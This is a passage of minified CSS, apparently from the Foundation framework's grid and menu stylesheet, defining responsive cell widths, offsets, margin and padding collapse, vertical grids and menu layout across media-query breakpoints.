37.5em){.small-margin-collapse>.medium-1{width:8.33333%}.small-margin-collapse>.medium-2{width:16.66667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.33333%}.small-margin-collapse>.medium-5{width:41.66667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.33333%}.small-margin-collapse>.medium-8{width:66.66667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.33333%}.small-margin-collapse>.medium-11{width:91.66667%}.small-margin-collapse>.medium-12{width:100%}}@media print, screen and (min-width: 64em){.small-margin-collapse>.large-1{width:8.33333%}.small-margin-collapse>.large-2{width:16.66667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.33333%}.small-margin-collapse>.large-5{width:41.66667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.33333%}.small-margin-collapse>.large-8{width:66.66667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.33333%}.small-margin-collapse>.large-11{width:91.66667%}.small-margin-collapse>.large-12{width:100%}}.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}@media print, screen and (min-width: 37.5em){.medium-margin-collapse{margin-right:0;margin-left:0}.medium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print, screen and (min-width: 37.5em){.medium-margin-collapse>.small-1{width:8.33333%}.medium-margin-collapse>.small-2{width:16.66667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.33333%}.medium-margin-collapse>.small-5{width:41.66667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.33333%}.medium-margin-collapse>.small-8{width:66.66667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.33333%}.medium-margin-collapse>.small-11{width:91.66667%}.medium-margin-collapse>.small-12{width:100%}}@media print, screen and (min-width: 37.5em){.medium-margin-collapse>.medium-1{width:8.33333%}.medium-margin-collapse>.medium-2{width:16.66667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.33333%}.medium-margin-collapse>.medium-5{width:41.66667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.33333%}.medium-margin-collapse>.medium-8{width:66.66667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.33333%}.medium-margin-collapse>.medium-11{width:91.66667%}.medium-margin-collapse>.medium-12{width:100%}}@media print, screen and (min-width: 64em){.medium-margin-collapse>.large-1{width:8.33333%}.medium-margin-collapse>.large-2{width:16.66667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.33333%}.medium-margin-collapse>.large-5{width:41.66667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.33333%}.medium-margin-collapse>.large-8{width:66.66667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.33333%}.medium-margin-collapse>.large-11{width:91.66667%}.medium-margin-collapse>.large-12{width:100%}}@media print, screen and (min-width: 37.5em){.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print, screen and (min-width: 64em){.large-margin-collapse{margin-right:0;margin-left:0}.large-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print, screen and (min-width: 64em){.large-margin-collapse>.small-1{width:8.33333%}.large-margin-collapse>.small-2{width:16.66667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.33333%}.large-margin-collapse>.small-5{width:41.66667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.33333%}.large-margin-collapse>.small-8{width:66.66667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.33333%}.large-margin-collapse>.small-11{width:91.66667%}.large-margin-collapse>.small-12{width:100%}}@media print, screen and (min-width: 64em){.large-margin-collapse>.medium-1{width:8.33333%}.large-margin-collapse>.medium-2{width:16.66667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.33333%}.large-margin-collapse>.medium-5{width:41.66667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.33333%}.large-margin-collapse>.medium-8{width:66.66667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.33333%}.large-margin-collapse>.medium-11{width:91.66667%}.large-margin-collapse>.medium-12{width:100%}}@media print, screen and (min-width: 64em){.large-margin-collapse>.large-1{width:8.33333%}.large-margin-collapse>.large-2{width:16.66667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.33333%}.large-margin-collapse>.large-5{width:41.66667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.33333%}.large-margin-collapse>.large-8{width:66.66667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.33333%}.large-margin-collapse>.large-11{width:91.66667%}.large-margin-collapse>.large-12{width:100%}}@media print, screen and (min-width: 64em){.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}}.small-offset-0{margin-left:0%}.grid-margin-x>.small-offset-0{margin-left:calc(0% + 1.4375rem / 2)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + 1.4375rem / 2)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + 1.4375rem / 2)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + 1.4375rem / 2)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + 1.4375rem / 2)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + 1.4375rem / 2)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + 1.4375rem / 2)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + 1.4375rem / 2)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + 1.4375rem / 2)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + 1.4375rem / 2)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + 1.4375rem / 2)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + 1.4375rem / 2)}@media print, screen and (min-width: 37.5em){.medium-offset-0{margin-left:0%}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + 1.9375rem / 2)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + 1.9375rem / 2)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + 1.9375rem / 2)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + 1.9375rem / 2)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + 1.9375rem / 2)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + 1.9375rem / 2)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + 1.9375rem / 2)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + 1.9375rem / 2)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + 1.9375rem / 2)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + 1.9375rem / 2)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + 1.9375rem / 2)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + 1.9375rem / 2)}}@media print, screen and (min-width: 64em){.large-offset-0{margin-left:0%}.grid-margin-x>.large-offset-0{margin-left:calc(0% + 2.4375rem / 2)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + 2.4375rem / 2)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + 2.4375rem / 2)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + 2.4375rem / 2)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + 2.4375rem / 2)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + 2.4375rem / 2)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + 2.4375rem / 2)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + 2.4375rem / 2)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + 2.4375rem / 2)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + 2.4375rem / 2)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + 2.4375rem / 2)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + 2.4375rem / 2)}}.grid-y{display:flex;flex-flow:column nowrap}.grid-y>.cell{height:auto;max-height:none}.grid-y>.auto{height:auto}.grid-y>.shrink{height:auto}.grid-y>.small-shrink,.grid-y>.small-full,.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{flex-basis:auto}@media print, screen and (min-width: 37.5em){.grid-y>.medium-shrink,.grid-y>.medium-full,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{flex-basis:auto}}@media print, screen and (min-width: 64em){.grid-y>.large-shrink,.grid-y>.large-full,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{flex-basis:auto}}.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{flex:0 0 auto}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.grid-y>.small-12{height:100%}@media print, screen and (min-width: 37.5em){.grid-y>.medium-auto{flex:1 1 0;height:auto}.grid-y>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.grid-y>.medium-12{height:100%}}@media print, screen and (min-width: 64em){.grid-y>.large-auto{flex:1 1 0;height:auto}.grid-y>.large-shrink,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-top:-.71875rem;margin-bottom:-.71875rem}@media print, screen and (min-width: 37.5em){.grid-padding-y .grid-padding-y{margin-top:-.96875rem;margin-bottom:-.96875rem}}@media print, screen and (min-width: 64em){.grid-padding-y .grid-padding-y{margin-top:-1.21875rem;margin-bottom:-1.21875rem}}.grid-padding-y>.cell{padding-top:1.3125rem;padding-bottom:1.3125rem}@media print, screen and (min-width: 37.5em){.grid-padding-y>.cell{padding-top:1.9375rem;padding-bottom:1.9375rem}}@media print, screen and (min-width: 64em){.grid-padding-y>.cell{padding-top:2.25rem;padding-bottom:2.25rem}}.grid-margin-y{margin-top:-.71875rem;margin-bottom:-.71875rem}@media print, screen and (min-width: 37.5em){.grid-margin-y{margin-top:-.96875rem;margin-bottom:-.96875rem}}@media print, screen and (min-width: 64em){.grid-margin-y{margin-top:-1.21875rem;margin-bottom:-1.21875rem}}.grid-margin-y>.cell{height:calc(100% - 1.4375rem);margin-top:.71875rem;margin-bottom:.71875rem}@media print, screen and (min-width: 37.5em){.grid-margin-y>.cell{height:calc(100% - 1.9375rem);margin-top:.96875rem;margin-bottom:.96875rem}}@media print, screen and (min-width: 64em){.grid-margin-y>.cell{height:calc(100% - 2.4375rem);margin-top:1.21875rem;margin-bottom:1.21875rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.4375rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.4375rem)}.grid-margin-y>.small-3{height:calc(25% - 1.4375rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.4375rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.4375rem)}.grid-margin-y>.small-6{height:calc(50% - 1.4375rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.4375rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.4375rem)}.grid-margin-y>.small-9{height:calc(75% - 1.4375rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.4375rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.4375rem)}.grid-margin-y>.small-12{height:calc(100% - 1.4375rem)}@media print, screen and (min-width: 37.5em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.9375rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.9375rem)}.grid-margin-y>.small-3{height:calc(25% - 1.9375rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.9375rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.9375rem)}.grid-margin-y>.small-6{height:calc(50% - 1.9375rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.9375rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.9375rem)}.grid-margin-y>.small-9{height:calc(75% - 1.9375rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.9375rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.9375rem)}.grid-margin-y>.small-12{height:calc(100% - 1.9375rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.9375rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.9375rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.9375rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.9375rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.9375rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.9375rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.9375rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.9375rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.9375rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.9375rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.9375rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.9375rem)}}@media print, screen and (min-width: 64em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 2.4375rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 2.4375rem)}.grid-margin-y>.small-3{height:calc(25% - 2.4375rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 2.4375rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 2.4375rem)}.grid-margin-y>.small-6{height:calc(50% - 2.4375rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 2.4375rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 2.4375rem)}.grid-margin-y>.small-9{height:calc(75% - 2.4375rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 2.4375rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 2.4375rem)}.grid-margin-y>.small-12{height:calc(100% - 2.4375rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 2.4375rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 2.4375rem)}.grid-margin-y>.medium-3{height:calc(25% - 2.4375rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 2.4375rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 2.4375rem)}.grid-margin-y>.medium-6{height:calc(50% - 2.4375rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 2.4375rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 2.4375rem)}.grid-margin-y>.medium-9{height:calc(75% - 2.4375rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 2.4375rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 2.4375rem)}.grid-margin-y>.medium-12{height:calc(100% - 2.4375rem)}.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 2.4375rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 2.4375rem)}.grid-margin-y>.large-3{height:calc(25% - 2.4375rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 2.4375rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 2.4375rem)}.grid-margin-y>.large-6{height:calc(50% - 2.4375rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 2.4375rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 2.4375rem)}.grid-margin-y>.large-9{height:calc(75% - 2.4375rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 2.4375rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 2.4375rem)}.grid-margin-y>.large-12{height:calc(100% - 2.4375rem)}}.grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;width:100vw}.cell .grid-frame{width:100%}.cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-container{display:flex;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;flex-wrap:nowrap}@media print, screen and (min-width: 37.5em){.medium-grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.medium-cell-block-container{display:flex;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print, screen and (min-width: 64em){.large-grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.large-cell-block-container{display:flex;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.grid-y.grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;height:100vh;width:auto}@media print, screen and (min-width: 37.5em){.grid-y.medium-grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;height:100vh;width:auto}}@media print, screen and (min-width: 64em){.grid-y.large-grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;height:100vh;width:auto}}.cell .grid-y.grid-frame{height:100%}@media print, screen and (min-width: 37.5em){.cell .grid-y.medium-grid-frame{height:100%}}@media print, screen and (min-width: 64em){.cell .grid-y.large-grid-frame{height:100%}}.grid-margin-y{margin-top:-.71875rem;margin-bottom:-.71875rem}@media print, screen and (min-width: 37.5em){.grid-margin-y{margin-top:-.96875rem;margin-bottom:-.96875rem}}@media print, screen and (min-width: 64em){.grid-margin-y{margin-top:-1.21875rem;margin-bottom:-1.21875rem}}.grid-margin-y>.cell{height:calc(100% - 1.4375rem);margin-top:.71875rem;margin-bottom:.71875rem}@media print, screen and (min-width: 37.5em){.grid-margin-y>.cell{height:calc(100% - 1.9375rem);margin-top:.96875rem;margin-bottom:.96875rem}}@media print, screen and (min-width: 64em){.grid-margin-y>.cell{height:calc(100% - 2.4375rem);margin-top:1.21875rem;margin-bottom:1.21875rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.4375rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.4375rem)}.grid-margin-y>.small-3{height:calc(25% - 1.4375rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.4375rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.4375rem)}.grid-margin-y>.small-6{height:calc(50% - 1.4375rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.4375rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.4375rem)}.grid-margin-y>.small-9{height:calc(75% - 1.4375rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.4375rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.4375rem)}.grid-margin-y>.small-12{height:calc(100% - 1.4375rem)}@media print, screen and (min-width: 37.5em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.9375rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.9375rem)}.grid-margin-y>.small-3{height:calc(25% - 1.9375rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.9375rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.9375rem)}.grid-margin-y>.small-6{height:calc(50% - 1.9375rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.9375rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.9375rem)}.grid-margin-y>.small-9{height:calc(75% - 1.9375rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.9375rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.9375rem)}.grid-margin-y>.small-12{height:calc(100% - 1.9375rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.9375rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.9375rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.9375rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.9375rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.9375rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.9375rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.9375rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.9375rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.9375rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.9375rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.9375rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.9375rem)}}@media print, screen and (min-width: 64em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 2.4375rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 2.4375rem)}.grid-margin-y>.small-3{height:calc(25% - 2.4375rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 2.4375rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 2.4375rem)}.grid-margin-y>.small-6{height:calc(50% - 2.4375rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 2.4375rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 2.4375rem)}.grid-margin-y>.small-9{height:calc(75% - 2.4375rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 2.4375rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 2.4375rem)}.grid-margin-y>.small-12{height:calc(100% - 2.4375rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 2.4375rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 2.4375rem)}.grid-margin-y>.medium-3{height:calc(25% - 2.4375rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 2.4375rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 2.4375rem)}.grid-margin-y>.medium-6{height:calc(50% - 2.4375rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 2.4375rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 2.4375rem)}.grid-margin-y>.medium-9{height:calc(75% - 2.4375rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 2.4375rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 2.4375rem)}.grid-margin-y>.medium-12{height:calc(100% - 2.4375rem)}.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 2.4375rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 2.4375rem)}.grid-margin-y>.large-3{height:calc(25% - 2.4375rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 2.4375rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 2.4375rem)}.grid-margin-y>.large-6{height:calc(50% - 2.4375rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 2.4375rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 2.4375rem)}.grid-margin-y>.large-9{height:calc(75% - 2.4375rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 2.4375rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 2.4375rem)}.grid-margin-y>.large-12{height:calc(100% - 2.4375rem)}}.grid-frame.grid-margin-y{height:calc(100vh + 1.4375rem)}@media print, screen and (min-width: 37.5em){.grid-frame.grid-margin-y{height:calc(100vh + 1.9375rem)}}@media print, screen and (min-width: 64em){.grid-frame.grid-margin-y{height:calc(100vh + 2.4375rem)}}@media print, screen and (min-width: 37.5em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.9375rem)}}@media print, screen and (min-width: 64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 2.4375rem)}}.menu{padding:0;margin:0;list-style:none;position:relative;display:flex;flex-wrap:wrap}[data-whatinput='mouse'] .menu li{outline:0}.menu a,.menu .button{line-height:1;text-decoration:none;display:block;padding:0.7rem 1rem}.menu input,.menu select,.menu a,.menu button{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{flex-wrap:wrap;flex-direction:row}.menu.vertical{flex-wrap:nowrap;flex-direction:column}.menu.vertical.icon-top li a img,.menu.vertical.icon-top li a i,.menu.vertical.icon-top li a svg,.menu.vertical.icon-bottom li a img,.menu.vertical.icon-bottom li a i,.menu.vertical.icon-bottom li a svg{text-align:left}.menu.expanded li{flex:1 1 0px}.menu.expanded.icon-top li a img,.menu.expanded.icon-top li a i,.menu.expanded.icon-top li a svg,.menu.expanded.icon-bottom li a img,.menu.expanded.icon-bottom li a i,.menu.expanded.icon-bottom li a svg{text-align:left}.menu.simple{align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print, screen and (min-width: 